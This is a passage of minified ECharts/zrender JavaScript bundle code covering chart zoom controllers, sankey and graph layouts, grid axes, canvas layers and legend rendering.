a=t.dataZoomInfos;a[o]&&n.indexOf(e.allCoordIds,c)<0&&(delete a[o],t.count--)})),l(i);var h=i[c];h||((h=i[c]={coordId:c,dataZoomInfos:{},count:0}).controller=function(t,e){var i=new a(t.getZr());return n.each(["pan","zoom","scrollMove"],(function(t){i.on(t,(function(i){var a=[];n.each(e.dataZoomInfos,(function(n){if(i.isAvailableBehavior(n.dataZoomModel.option)){var r=(n.getRange||{})[t],o=r&&r(e.controller,i);!n.dataZoomModel.get("disabled",!0)&&o&&a.push({dataZoomId:n.dataZoomId,start:o[0],end:o[1]})}})),a.length&&e.dispatchAction(a)}))})),i}(t,h),h.dispatchAction=n.curry(u,t)),!h.dataZoomInfos[o]&&h.count++,h.dataZoomInfos[o]=e;var d,p,f,g=(p={type_true:2,type_move:1,type_false:0,type_undefined:-1},f=!0,n.each(h.dataZoomInfos,(function(t){var e=t.dataZoomModel,i=!e.get("disabled",!0)&&(!e.get("zoomLock",!0)||"move");p["type_"+i]>p["type_"+d]&&(d=i),f&=e.get("preventDefaultMouseMove",!0)})),{controlType:d,opt:{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!0,preventDefaultMouseMove:!!f}});h.controller.enable(g.controlType,g.opt),h.controller.setPointerChecker(e.containsPoint),r.createOrUpdate(h,"dispatchAction",e.dataZoomModel.get("throttle",!0),"fixRate")},e.unregister=function(t,e){var i=s(t);n.each(i,(function(t){t.controller.dispose();var i=t.dataZoomInfos;i[e]&&(delete i[e],t.count--)})),l(i)},e.generateCoordId=function(t){return t.type+"\0_"+t.id}},VaxA:function(t,e,i){var n=i("bYtY");function a(t){for(var e=[];t;)(t=t.parentNode)&&e.push(t);return e.reverse()}e.retrieveTargetInfo=function(t,e,i){if(t&&n.indexOf(e,t.type)>=0){var a=i.getData().tree.root,r=t.targetNode;if("string"==typeof r&&(r=a.getNodeById(r)),r&&a.contains(r))return{node:r};var o=t.targetNodeId;if(null!=o&&(r=a.getNodeById(o)))return{node:r}}},e.getPathToRoot=a,e.aboveViewRoot=function(t,e){var i=a(t);return n.indexOf(i,e)>=0},e.wrapTreePathInfo=function(t,e){for(var i=[];t;){var n=t.dataIndex;i.push({name:t.name,dataIndex:n,value:e.getRawValue(n)}),t=t.parentNode}return i.reverse(),i}},Vi4m:function(t,e,i){var n=i("bYtY");t.exports=function(t){null!=t&&n.extend(this,t),this.otherDims={}}},VpOo:function(t,e){e.buildPath=function(t,e){var i,n,a,r,o,s=e.x,l=e.y,u=e.width,c=e.height,h=e.r;u<0&&(s+=u,u=-u),c<0&&(l+=c,c=-c),"number"==typeof h?i=n=a=r=h:h instanceof Array?1===h.length?i=n=a=r=h[0]:2===h.length?(i=a=h[0],n=r=h[1]):3===h.length?(i=h[0],n=r=h[1],a=h[2]):(i=h[0],n=h[1],a=h[2],r=h[3]):i=n=a=r=0,i+n>u&&(i*=u/(o=i+n),n*=u/o),a+r>u&&(a*=u/(o=a+r),r*=u/o),n+a>c&&(n*=c/(o=n+a),a*=c/o),i+r>c&&(i*=c/(o=i+r),r*=c/o),t.moveTo(s+i,l),t.lineTo(s+u-n,l),0!==n&&t.arc(s+u-n,l+n,n,-Math.PI/2,0),t.lineTo(s+u,l+c-a),0!==a&&t.arc(s+u-a,l+c-a,a,0,Math.PI/2),t.lineTo(s+r,l+c),0!==r&&t.arc(s+r,l+c-r,r,Math.PI/2,Math.PI),t.lineTo(s,l+i),0!==i&&t.arc(s+i,l+i,i,Math.PI,1.5*Math.PI)}},W2nI:function(t,e,i){var n=i("IwbS"),a=i("ProS"),r=i("bYtY"),o=["itemStyle","opacity"],s=["emphasis","itemStyle","opacity"],l=["lineStyle","opacity"],u=["emphasis","lineStyle","opacity"];function c(t,e){return t.getVisual("opacity")||t.getModel().get(e)}function h(t,e,i){var n=t.getGraphicEl(),a=c(t,e);null!=i&&(null==a&&(a=1),a*=i),n.downplay&&n.downplay(),n.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",a)}))}function d(t,e){var i=c(t,e),n=t.getGraphicEl();n.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",i)})),n.highlight&&n.highlight()}var p=n.extendShape({shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,cpx2:0,cpy2:0,extent:0,orient:""},buildPath:function(t,e){var i=e.extent;t.moveTo(e.x1,e.y1),t.bezierCurveTo(e.cpx1,e.cpy1,e.cpx2,e.cpy2,e.x2,e.y2),"vertical"===e.orient?(t.lineTo(e.x2+i,e.y2),t.bezierCurveTo(e.cpx2+i,e.cpy2,e.cpx1+i,e.cpy1,e.x1+i,e.y1)):(t.lineTo(e.x2,e.y2+i),t.bezierCurveTo(e.cpx2,e.cpy2+i,e.cpx1,e.cpy1+i,e.x1,e.y1+i)),t.closePath()},highlight:function(){this.trigger("emphasis")},downplay:function(){this.trigger("normal")}}),f=a.extendChartView({type:"sankey",_model:null,_focusAdjacencyDisabled:!1,render:function(t,e,i){var a=this,r=t.getGraph(),o=this.group,s=t.layoutInfo,l=s.width,u=s.height,c=t.getData(),h=t.getData("edge"),d=t.get("orient");this._model=t,o.removeAll(),o.attr("position",[s.x,s.y]),r.eachEdge((function(e){var i=new p;i.dataIndex=e.dataIndex,i.seriesIndex=t.seriesIndex,i.dataType="edge";var a,r,s,c,f,g,m,v,y=e.getModel("lineStyle"),x=y.get("curveness"),_=e.node1.getLayout(),b=e.node1.getModel(),w=b.get("localX"),S=b.get("localY"),M=e.node2.getLayout(),I=e.node2.getModel(),T=I.get("localX"),A=I.get("localY"),D=e.getLayout();switch(i.shape.extent=Math.max(1,D.dy),i.shape.orient=d,"vertical"===d?(f=a=(null!=w?w*l:_.x)+D.sy,g=(r=(null!=S?S*u:_.y)+_.dy)*(1-x)+(c=null!=A?A*u:M.y)*x,m=s=(null!=T?T*l:M.x)+D.ty,v=r*x+c*(1-x)):(f=(a=(null!=w?w*l:_.x)+_.dx)*(1-x)+(s=null!=T?T*l:M.x)*x,g=r=(null!=S?S*u:_.y)+D.sy,m=a*x+s*(1-x),v=c=(null!=A?A*u:M.y)+D.ty),i.setShape({x1:a,y1:r,x2:s,y2:c,cpx1:f,cpy1:g,cpx2:m,cpy2:v}),i.setStyle(y.getItemStyle()),i.style.fill){case"source":i.style.fill=e.node1.getVisual("color");break;case"target":i.style.fill=e.node2.getVisual("color")}n.setHoverStyle(i,e.getModel("emphasis.lineStyle").getItemStyle()),o.add(i),h.setItemGraphicEl(e.dataIndex,i)})),r.eachNode((function(e){var i=e.getLayout(),a=e.getModel(),r=a.get("localX"),s=a.get("localY"),h=a.getModel("label"),d=a.getModel("emphasis.label"),p=new n.Rect({shape:{x:null!=r?r*l:i.x,y:null!=s?s*u:i.y,width:i.dx,height:i.dy},style:a.getModel("itemStyle").getItemStyle()}),f=e.getModel("emphasis.itemStyle").getItemStyle();n.setLabelStyle(p.style,f,h,d,{labelFetcher:t,labelDataIndex:e.dataIndex,defaultText:e.id,isRectText:!0}),p.setStyle("fill",e.getVisual("color")),n.setHoverStyle(p,f),o.add(p),c.setItemGraphicEl(e.dataIndex,p),p.dataType="node"})),c.eachItemGraphicEl((function(e,n){var r=c.getItemModel(n);r.get("draggable")&&(e.drift=function(e,r){a._focusAdjacencyDisabled=!0,this.shape.x+=e,this.shape.y+=r,this.dirty(),i.dispatchAction({type:"dragNode",seriesId:t.id,dataIndex:c.getRawIndex(n),localX:this.shape.x/l,localY:this.shape.y/u})},e.ondragend=function(){a._focusAdjacencyDisabled=!1},e.draggable=!0,e.cursor="move"),e.highlight=function(){this.trigger("emphasis")},e.downplay=function(){this.trigger("normal")},e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),r.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){a._focusAdjacencyDisabled||(a._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){a._focusAdjacencyDisabled||a._dispatchUnfocus(i)}))})),h.eachItemGraphicEl((function(e,n){var r=h.getItemModel(n);e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),r.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){a._focusAdjacencyDisabled||(a._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){a._focusAdjacencyDisabled||a._dispatchUnfocus(i)}))})),!this._data&&t.get("animation")&&o.setClipPath(function(t,e,i){var a=new n.Rect({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return n.initProps(a,{shape:{width:t.width+20}},e,(function(){o.removeClipPath()})),a}(o.getBoundingRect(),t)),this._data=t.getData()},dispose:function(){this._clearTimer()},_dispatchUnfocus:function(t){var e=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){e._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:e._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,i,n){var a=t.getData(),c=a.graph,p=n.dataIndex,f=a.getItemModel(p),g=n.edgeDataIndex;if(null!=p||null!=g){var m=c.getNodeByIndex(p),v=c.getEdgeByIndex(g);if(c.eachNode((function(t){h(t,o,.1)})),c.eachEdge((function(t){h(t,l,.1)})),m){d(m,s);var y=f.get("focusNodeAdjacency");"outEdges"===y?r.each(m.outEdges,(function(t){t.dataIndex<0||(d(t,u),d(t.node2,s))})):"inEdges"===y?r.each(m.inEdges,(function(t){t.dataIndex<0||(d(t,u),d(t.node1,s))})):"allEdges"===y&&r.each(m.edges,(function(t){t.dataIndex<0||(d(t,u),t.node1!==m&&d(t.node1,s),t.node2!==m&&d(t.node2,s))}))}v&&(d(v,u),d(v.node1,s),d(v.node2,s))}},unfocusNodeAdjacency:function(t,e,i,n){var a=t.getGraph();a.eachNode((function(t){h(t,o)})),a.eachEdge((function(t){h(t,l)}))}});t.exports=f},W4dC:function(t,e,i){i("Tghj");var n=i("bYtY"),a=n.each,r=n.createHashMap,o=i("7DRL"),s=i("TIY9"),l=i("yS9w"),u=i("mFDi"),c={geoJSON:s,svg:l},h={load:function(t,e,i){var n,o=[],s=r(),l=r(),h=p(t);return a(h,(function(r){var u=c[r.type].load(t,r,i);a(u.regions,(function(t){var i=t.name;e&&e.hasOwnProperty(i)&&(t=t.cloneShallow(i=e[i])),o.push(t),s.set(i,t),l.set(i,t.center)}));var h=u.boundingRect;h&&(n?n.union(h):n=h.clone())})),{regions:o,regionsMap:s,nameCoordMap:l,boundingRect:n||new u(0,0,0,0)}},makeGraphic:d("makeGraphic"),removeGraphic:d("removeGraphic")};function d(t){return function(e,i){var n=p(e),r=[];return a(n,(function(n){var a=c[n.type][t];a&&r.push(a(e,n,i))})),r}}function p(t){return o.retrieveMap(t)||[]}t.exports=h},WGYa:function(t,e,i){var n=i("7yuC").forceLayout,a=i("HF/U").simpleLayout,r=i("lOQZ").circularLayout,o=i("OELB").linearMap,s=i("QBsz"),l=i("bYtY"),u=i("DDd/").getCurvenessForEdge;t.exports=function(t){t.eachSeriesByType("graph",(function(t){if(!(y=t.coordinateSystem)||"view"===y.type)if("force"===t.get("layout")){var e=t.preservedPoints||{},i=t.getGraph(),c=i.data,h=i.edgeData,d=t.getModel("force"),p=d.get("initLayout");t.preservedPoints?c.each((function(t){var i=c.getId(t);c.setItemLayout(t,e[i]||[NaN,NaN])})):p&&"none"!==p?"circular"===p&&r(t,"value"):a(t);var f=c.getDataExtent("value"),g=h.getDataExtent("value"),m=d.get("repulsion"),v=d.get("edgeLength");l.isArray(m)||(m=[m,m]),l.isArray(v)||(v=[v,v]),v=[v[1],v[0]];var y,x=c.mapArray("value",(function(t,e){var i=c.getItemLayout(e),n=o(t,f,m);return isNaN(n)&&(n=(m[0]+m[1])/2),{w:n,rep:n,fixed:c.getItemModel(e).get("fixed"),p:!i||isNaN(i[0])||isNaN(i[1])?null:i}})),_=h.mapArray("value",(function(e,n){var a=i.getEdgeByIndex(n),r=o(e,g,v);isNaN(r)&&(r=(v[0]+v[1])/2);var s=a.getModel(),c=l.retrieve3(s.get("lineStyle.curveness"),-u(a,t,n,!0),0);return{n1:x[a.node1.dataIndex],n2:x[a.node2.dataIndex],d:r,curveness:c,ignoreForceLayout:s.get("ignoreForceLayout")}})),b=(y=t.coordinateSystem).getBoundingRect(),w=n(x,_,{rect:b,gravity:d.get("gravity"),friction:d.get("friction")}),S=w.step;w.step=function(t){for(var n=0,a=x.length;n<a;n++)x[n].fixed&&s.copy(x[n].p,i.getNodeByIndex(n).getLayout());S((function(n,a,r){for(var o=0,l=n.length;o<l;o++)n[o].fixed||i.getNodeByIndex(o).setLayout(n[o].p),e[c.getId(o)]=n[o].p;for(o=0,l=a.length;o<l;o++){var u=a[o],h=i.getEdgeByIndex(o),d=u.n1.p,p=u.n2.p,f=h.getLayout();(f=f?f.slice():[])[0]=f[0]||[],f[1]=f[1]||[],s.copy(f[0],d),s.copy(f[1],p),+u.curveness&&(f[2]=[(d[0]+p[0])/2-(d[1]-p[1])*u.curveness,(d[1]+p[1])/2-(p[0]-d[0])*u.curveness]),h.setLayout(f)}t&&t(r)}))},t.forceLayout=w,t.preservedPoints=e,w.step()}else t.forceLayout=null}))}},"WN+l":function(t,e,i){var n=i("bYtY"),a=i("IwbS");e.rectCoordAxisBuildSplitArea=function(t,e,i,r){var o=i.axis;if(!o.scale.isBlank()){var s=i.getModel("splitArea"),l=s.getModel("areaStyle"),u=l.get("color"),c=r.coordinateSystem.getRect(),h=o.getTicksCoords({tickModel:s,clamp:!0});if(h.length){var d=u.length,p=t.__splitAreaColors,f=n.createHashMap(),g=0;if(p)for(var m=0;m<h.length;m++){var v=p.get(h[m].tickValue);if(null!=v){g=(v+(d-1)*m)%d;break}}var y=o.toGlobalCoord(h[0].coord),x=l.getAreaStyle();for(u=n.isArray(u)?u:[u],m=1;m<h.length;m++){var _,b,w,S,M=o.toGlobalCoord(h[m].coord);o.isHorizontal()?(b=c.y,S=c.height,y=(_=y)+(w=M-_)):(_=c.x,w=c.width,y=(b=y)+(S=M-b));var I=h[m-1].tickValue;null!=I&&f.set(I,g),e.add(new a.Rect({anid:null!=I?"area_"+I:null,shape:{x:_,y:b,width:w,height:S},style:n.defaults({fill:u[g]},x),silent:!0})),g=(g+1)%d}t.__splitAreaColors=f}}},e.rectCoordAxisHandleRemove=function(t){t.__splitAreaColors=null}},Wqna:function(t,e,i){i("Tghj");var n=i("bYtY"),a=n.isObject,r=n.each,o=n.map,s=n.indexOf,l=i("+TT/").getLayoutRect,u=i("aX7z"),c=u.createScaleByModel,h=u.ifAxisCrossZero,d=u.niceScaleExtent,p=u.estimateLabelUnionRect,f=i("y+lR"),g=i("7AJT"),m=i("IDmD"),v=i("7hqr").getStackedDimension;function y(t,e,i){return t.getCoordSysModel()===e}function x(t,e,i){this._coordsMap={},this._coordsList=[],this._axesMap={},this._axesList=[],this._initCartesian(t,e,i),this.model=t}i("jtI2");var _=x.prototype;function b(t,e,i,n){i.getAxesOnZeroOf=function(){return a?[a]:[]};var a,r=t[e],o=i.model,s=o.get("axisLine.onZero"),l=o.get("axisLine.onZeroAxisIndex");if(s){if(null!=l)w(r[l])&&(a=r[l]);else for(var u in r)if(r.hasOwnProperty(u)&&w(r[u])&&!n[c(r[u])]){a=r[u];break}a&&(n[c(a)]=!0)}function c(t){return t.dim+"_"+t.index}}function w(t){return t&&"category"!==t.type&&"time"!==t.type&&h(t)}_.type="grid",_.axisPointerEnabled=!0,_.getRect=function(){return this._rect},_.update=function(t,e){var i=this._axesMap;this._updateScale(t,this.model),r(i.x,(function(t){d(t.scale,t.model)})),r(i.y,(function(t){d(t.scale,t.model)}));var n={};r(i.x,(function(t){b(i,"y",t,n)})),r(i.y,(function(t){b(i,"x",t,n)})),this.resize(this.model,e)},_.resize=function(t,e,i){var n=l(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()});this._rect=n;var a=this._axesList;function o(){r(a,(function(t){var e=t.isHorizontal(),i=e?[0,n.width]:[0,n.height],a=t.inverse?1:0;t.setExtent(i[a],i[1-a]),function(t,e){var i=t.getExtent(),n=i[0]+i[1];t.toGlobalCoord="x"===t.dim?function(t){return t+e}:function(t){return n-t+e},t.toLocalCoord="x"===t.dim?function(t){return t-e}:function(t){return n-t+e}}(t,e?n.x:n.y)}))}o(),!i&&t.get("containLabel")&&(r(a,(function(t){if(!t.model.get("axisLabel.inside")){var e=p(t);if(e){var i=t.isHorizontal()?"height":"width",a=t.model.get("axisLabel.margin");n[i]-=e[i]+a,"top"===t.position?n.y+=e.height+a:"left"===t.position&&(n.x+=e.width+a)}}})),o())},_.getAxis=function(t,e){var i=this._axesMap[t];if(null!=i){if(null==e)for(var n in i)if(i.hasOwnProperty(n))return i[n];return i[e]}},_.getAxes=function(){return this._axesList.slice()},_.getCartesian=function(t,e){if(null!=t&&null!=e)return this._coordsMap["x"+t+"y"+e];a(t)&&(e=t.yAxisIndex,t=t.xAxisIndex);for(var i=0,n=this._coordsList;i<n.length;i++)if(n[i].getAxis("x").index===t||n[i].getAxis("y").index===e)return n[i]},_.getCartesians=function(){return this._coordsList.slice()},_.convertToPixel=function(t,e,i){var n=this._findConvertTarget(t,e);return n.cartesian?n.cartesian.dataToPoint(i):n.axis?n.axis.toGlobalCoord(n.axis.dataToCoord(i)):null},_.convertFromPixel=function(t,e,i){var n=this._findConvertTarget(t,e);return n.cartesian?n.cartesian.pointToData(i):n.axis?n.axis.coordToData(n.axis.toLocalCoord(i)):null},_._findConvertTarget=function(t,e){var i,n,a=e.seriesModel,r=e.xAxisModel||a&&a.getReferringComponents("xAxis")[0],o=e.yAxisModel||a&&a.getReferringComponents("yAxis")[0],l=e.gridModel;return a?s(this._coordsList,i=a.coordinateSystem)<0&&(i=null):r&&o?i=this.getCartesian(r.componentIndex,o.componentIndex):r?n=this.getAxis("x",r.componentIndex):o?n=this.getAxis("y",o.componentIndex):l&&l.coordinateSystem===this&&(i=this._coordsList[0]),{cartesian:i,axis:n}},_.containPoint=function(t){var e=this._coordsList[0];if(e)return e.containPoint(t)},_._initCartesian=function(t,e,i){var n={left:!1,right:!1,top:!1,bottom:!1},a={x:{},y:{}},o={x:0,y:0};if(e.eachComponent("xAxis",s("x"),this),e.eachComponent("yAxis",s("y"),this),!o.x||!o.y)return this._axesMap={},void(this._axesList=[]);function s(e){return function(i,r){if(y(i,t)){var s=i.get("position");"x"===e?"top"!==s&&"bottom"!==s&&(s=n.bottom?"top":"bottom"):"left"!==s&&"right"!==s&&(s=n.left?"right":"left"),n[s]=!0;var l=new g(e,c(i),[0,0],i.get("type"),s);l.onBand="category"===l.type&&i.get("boundaryGap"),l.inverse=i.get("inverse"),i.axis=l,l.model=i,l.grid=this,l.index=r,this._axesList.push(l),a[e][r]=l,o[e]++}}}this._axesMap=a,r(a.x,(function(e,i){r(a.y,(function(n,a){var r="x"+i+"y"+a,o=new f(r);o.grid=this,o.model=t,this._coordsMap[r]=o,this._coordsList.push(o),o.addAxis(e),o.addAxis(n)}),this)}),this)},_._updateScale=function(t,e){function i(t,e,i){r(t.mapDimension(e.dim,!0),(function(i){e.scale.unionExtentFromData(t,v(t,i))}))}r(this._axesList,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeries((function(t){if(I(t)){var n=M(t),a=n[0],r=n[1];if(!y(a,e)||!y(r,e))return;var o=this.getCartesian(a.componentIndex,r.componentIndex),s=t.getData(),l=o.getAxis("x"),u=o.getAxis("y");"list"===s.type&&(i(s,l),i(s,u))}}),this)},_.getTooltipAxes=function(t){var e=[],i=[];return r(this.getCartesians(),(function(n){var a=null!=t&&"auto"!==t?n.getAxis(t):n.getBaseAxis(),r=n.getOtherAxis(a);s(e,a)<0&&e.push(a),s(i,r)<0&&i.push(r)})),{baseAxes:e,otherAxes:i}};var S=["xAxis","yAxis"];function M(t,e){return o(S,(function(e){return t.getReferringComponents(e)[0]}))}function I(t){return"cartesian2d"===t.get("coordinateSystem")}x.create=function(t,e){var i=[];return t.eachComponent("grid",(function(n,a){var r=new x(n,t,e);r.name="grid_"+a,r.resize(n,e,!0),n.coordinateSystem=r,i.push(r)})),t.eachSeries((function(t){if(I(t)){var e=M(t),i=e[0],n=e[1],a=i.getCoordSysModel();t.coordinateSystem=a.coordinateSystem.getCartesian(i.componentIndex,n.componentIndex)}})),i},x.dimensions=x.prototype.dimensions=f.prototype.dimensions,m.register("cartesian2d",x),t.exports=x},XOKv:function(t,e,i){i("OXB0"),i("SA4+")},Xmg4:function(t,e,i){var n=i("bYtY"),a=i("LPTA").devicePixelRatio,r=i("K2GJ"),o=i("3C/r");function s(){return!1}function l(t,e,i){var a=n.createCanvas(),r=e.getWidth(),o=e.getHeight(),s=a.style;return s&&(s.position="absolute",s.left=0,s.top=0,s.width=r+"px",s.height=o+"px",a.setAttribute("data-zr-dom-id",t)),a.width=r*i,a.height=o*i,a}var u=function(t,e,i){var r;i=i||a,"string"==typeof t?r=l(t,e,i):n.isObject(t)&&(t=(r=t).id),this.id=t,this.dom=r;var o=r.style;o&&(r.onselectstart=s,o["-webkit-user-select"]="none",o["user-select"]="none",o["-webkit-touch-callout"]="none",o["-webkit-tap-highlight-color"]="rgba(0,0,0,0)",o.padding=0,o.margin=0,o["border-width"]=0),this.domBack=null,this.ctxBack=null,this.painter=e,this.config=null,this.clearColor=0,this.motionBlur=!1,this.lastFrameAlpha=.7,this.dpr=i};u.prototype={constructor:u,__dirty:!0,__used:!1,__drawIndex:0,__startIndex:0,__endIndex:0,incremental:!1,getElementCount:function(){return this.__endIndex-this.__startIndex},initContext:function(){this.ctx=this.dom.getContext("2d"),this.ctx.dpr=this.dpr},createBackBuffer:function(){var t=this.dpr;this.domBack=l("back-"+this.id,this.painter,t),this.ctxBack=this.domBack.getContext("2d"),1!==t&&this.ctxBack.scale(t,t)},resize:function(t,e){var i=this.dpr,n=this.dom,a=n.style,r=this.domBack;a&&(a.width=t+"px",a.height=e+"px"),n.width=t*i,n.height=e*i,r&&(r.width=t*i,r.height=e*i,1!==i&&this.ctxBack.scale(i,i))},clear:function(t,e){var i,n=this.dom,a=this.ctx,s=n.width,l=n.height,u=(e=e||this.clearColor,this.motionBlur&&!t),c=this.lastFrameAlpha,h=this.dpr;if(u&&(this.domBack||this.createBackBuffer(),this.ctxBack.globalCompositeOperation="copy",this.ctxBack.drawImage(n,0,0,s/h,l/h)),a.clearRect(0,0,s,l),e&&"transparent"!==e&&(e.colorStops?(i=e.__canvasGradient||r.getGradient(a,e,{x:0,y:0,width:s,height:l}),e.__canvasGradient=i):e.image&&(i=o.prototype.getCanvasPattern.call(e,a)),a.save(),a.fillStyle=i||e,a.fillRect(0,0,s,l),a.restore()),u){var d=this.domBack;a.save(),a.globalAlpha=c,a.drawImage(d,0,0,s,l),a.restore()}}},t.exports=u},Xnb7:function(t,e,i){var n=new(i("1RvN"))(50);function a(){var t=this.__cachedImgObj;this.onload=this.onerror=this.__cachedImgObj=null;for(var e=0;e<t.pending.length;e++){var i=t.pending[e],n=i.cb;n&&n(this,i.cbPayload),i.hostEl.dirty()}t.pending.length=0}function r(t){return t&&t.width&&t.height}e.findExistImage=function(t){if("string"==typeof t){var e=n.get(t);return e&&e.image}return t},e.createOrUpdateImage=function(t,e,i,o,s){if(t){if("string"==typeof t){if(e&&e.__zrImageSrc===t||!i)return e;var l=n.get(t),u={hostEl:i,cb:o,cbPayload:s};return l?!r(e=l.image)&&l.pending.push(u):((e=new Image).onload=e.onerror=a,n.put(t,e.__cachedImgObj={image:e,pending:[u]}),e.src=e.__zrImageSrc=t),e}return t}return e},e.isImageReady=r},XpcN:function(t,e,i){i("Tghj");var n=i("ProS"),a=i("bYtY"),r=i("oVpE").createSymbol,o=i("IwbS"),s=i("eRkO").makeBackground,l=i("+TT/"),u=a.curry,c=a.each,h=o.Group,d=n.extendComponentView({type:"legend.plain",newlineDisabled:!1,init:function(){this.group.add(this._contentGroup=new h),this.group.add(this._selectorGroup=new h),this._isFirstRender=!0},getContentGroup:function(){return this._contentGroup},getSelectorGroup:function(){return this._selectorGroup},render:function(t,e,i){var n=this._isFirstRender;if(this._isFirstRender=!1,this.resetInner(),t.get("show",!0)){var r=t.get("align"),o=t.get("orient");r&&"auto"!==r||(r="right"===t.get("left")&&"vertical"===o?"right":"left");var u=t.get("selector",!0),c=t.get("selectorPosition",!0);!u||c&&"auto"!==c||(c="horizontal"===o?"end":"start"),this.renderInner(r,t,e,i,u,o,c);var h=t.getBoxLayoutParams(),d={width:i.getWidth(),height:i.getHeight()},p=t.get("padding"),f=l.getLayoutRect(h,d,p),g=this.layoutInner(t,r,f,n,u,c),m=l.getLayoutRect(a.defaults({width:g.width,height:g.height},h),d,p);this.group.attr("position",[m.x-g.x,m.y-g.y]),this.group.add(this._backgroundEl=s(g,t))}},resetInner:function(){this.getContentGroup().removeAll(),this._backgroundEl&&this.group.remove(this._backgroundEl),this.getSelectorGroup().removeAll()},renderInner:function(t,e,i,n,r,o,s){var l=this.getContentGroup(),d=a.createHashMap(),p=e.get("selectedMode"),v=[];i.eachRawSeries((function(t){!t.get("legendHoverLink")&&v.push(t.id)})),c(e.getData(),(function(a,r){var o=a.get("name");if(this.newlineDisabled||""!==o&&"\n"!==o){var s=i.getSeriesByName(o)[0];if(!d.get(o))if(s){var c=s.getData(),y=c.getVisual("color"),x=c.getVisual("borderColor");"function"==typeof y&&(y=y(s.getDataParams(0))),"function"==typeof x&&(x=x(s.getDataParams(0)));var _=c.getVisual("legendSymbol")||"roundRect",b=c.getVisual("symbol");this._createItem(o,r,a,e,_,b,t,y,x,p).on("click",u(f,o,null,n,v)).on("mouseover",u(g,s.name,null,n,v)).on("mouseout",u(m,s.name,null,n,v)),d.set(o,!0)}else i.eachRawSeries((function(i){if(!d.get(o)&&i.legendVisualProvider){var s=i.legendVisualProvider;if(!s.containName(o))return;var l=s.indexOfName(o),c=s.getItemVisual(l,"color"),h=s.getItemVisual(l,"borderColor");this._createItem(o,r,a,e,"roundRect",null,t,c,h,p).on("click",u(f,null,o,n,v)).on("mouseover",u(g,null,o,n,v)).on("mouseout",u(m,null,o,n,v)),d.set(o,!0)}}),this)}else l.add(new h({newline:!0}))}),this),r&&this._createSelector(r,e,n,o,s)},_createSelector:function(t,e,i,n,a){var r=this.getSelectorGroup();c(t,(function(t){!function(t){var n=t.type,a=new o.Text({style:{x:0,y:0,align:"center",verticalAlign:"middle"},onclick:function(){i.dispatchAction({type:"all"===n?"legendAllSelect":"legendInverseSelect"})}});r.add(a);var s=e.getModel("selectorLabel"),l=e.getModel("emphasis.selectorLabel");o.setLabelStyle(a.style,a.hoverStyle={},s,l,{defaultText:t.title,isRectText:!1}),o.setHoverStyle(a)}(t)}))},_createItem:function(t,e,i,n,s,l,u,c,d,f){var g=n.get("itemWidth"),m=n.get("itemHeight"),v=n.get("inactiveColor"),y=n.get("inactiveBorderColor"),x=n.get("symbolKeepAspect"),_=n.getModel("itemStyle"),b=n.isSelected(t),w=new h,S=i.getModel("textStyle"),M=i.get("icon"),I=i.getModel("tooltip"),T=I.parentModel,A=r(s=M||s,0,0,g,m,b?c:v,null==x||x);if(w.add(p(A,s,_,d,y,b)),!M&&l&&(l!==s||"none"===l)){var D=.8*m;"none"===l&&(l="circle");var C=r(l,(g-D)/2,(m-D)/2,D,D,b?c:v,null==x||x);w.add(p(C,l,_,d,y,b))}var L="left"===u?g+5:-5,P=u,k=n.get("formatter"),O=t;"string"==typeof k&&k?O=k.replace("{name}",null!=t?t:""):"function"==typeof k&&(O=k(t)),w.add(new o.Text({style:o.setTextStyle({},S,{text:O,x:L,y:m/2,textFill:b?S.getTextColor():v,textAlign:P,textVerticalAlign:"middle"})}));var E=new o.Rect({shape:w.getBoundingRect(),invisible:!0,tooltip:I.get("show")?a.extend({content:t,formatter:T.get("formatter",!0)||function(){return t},formatterParams:{componentType:"legend",legendIndex:n.componentIndex,name:t,$vars:["name"]}},I.option):null});return w.add(E),w.eachChild((function(t){t.silent=!0})),E.silent=!f,this.getContentGroup().add(w),o.setHoverStyle(w),w.__legendDataIndex=e,w},layoutInner:function(t,e,i,n,a,r){var o=this.getContentGroup(),s=this.getSelectorGroup();l.box(t.get("orient"),o,t.get("itemGap"),i.width,i.height);var u=o.getBoundingRect(),c=[-u.x,-u.y];if(a){l.box("horizontal",s,t.get("selectorItemGap",!0));var h=s.getBoundingRect(),d=[-h.x,-h.y],p=t.get("selectorButtonGap",!0),f=t.getOrient().index,g=0===f?"width":"height",m=0===f?"height":"width",v=0===f?"y":"x";"end"===r?d[f]+=u[g]+p:c[f]+=h[g]+p,d[1-f]+=u[m]/2-h[m]/2,s.attr("position",d),o.attr("position",c);var y={x:0,y:0};return y[g]=u[g]+p+h[g],y[m]=Math.max(u[m],h[m]),y[v]=Math.min(0,h[v]+d[1-f]),y}return o.attr("position",c),this.group.getBoundingRect()},remove:function(){this.getContentGroup().removeAll(),this._isFirstRender=!0}});function p(t,e,i,n,a,r){var o;return"line"!==e&&e.indexOf("empty")<0?(o=i.getItemStyle(),t.style.stroke=n,r||(o.stroke=a)):o=i.getItemStyle(["borderWidth","borderColor"]),t.setStyle(o)}function 